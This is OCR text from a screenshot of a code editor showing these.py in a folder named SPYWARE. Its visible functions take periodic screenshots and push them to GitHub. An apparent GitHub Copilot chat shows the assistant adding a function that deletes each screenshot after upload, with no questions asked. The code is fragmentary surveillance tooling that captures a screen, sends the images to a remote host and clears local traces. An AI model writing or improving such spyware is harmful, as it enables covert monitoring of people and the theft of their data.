 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > delete_file
81 def git_add_commit_push(commit_message):
108 success, output = run_git_command(["push", "-u", "origin", "master"])
109 if not success:
110 print(f"Git push failed: {output}")
111 return False
112
113 print("Changes pushed to GitHub.")
114 return True
115
116 def take_screenshot():
117 """Take screenshot and save locally."""
118 try:
119 timestamp = time.strftime("%Y-%m-%d_%H-%M-%S")
120 screenshot_path = os.path.join(SCREENSHOT_FOLDER, f"screenshot_{timestamp}.png")
121 ImageGrab.grab().save(screenshot_path)
122 print(f"Screenshot saved: {screenshot_path}")
123 return screenshot_path, timestamp
124 except Exception as e:
125 print(f"Error taking screenshot: {e}")
126 return None, None
127
128 def delete_file(file_path):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
unessesary multiple uploads
these.py:17-37
GitHub Copilot
Used 1 reference
I will add a function to delete the
screenshot file after a successful
upload to GitHub, and call it in the
auto_screenshot thread after a
successful push.
I'll update the auto_screenshot
function and add a delete_file
function.
these.py +11 -1
A function to delete the screenshot
after a successful upload has been
added. Now, screenshots will be
automatically removed from the
"shot" folder as soon as they are
uploaded to GitHub, preventing
unnecessary multiple uploads.
1 file changed
these.py C:\SPYWARE
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1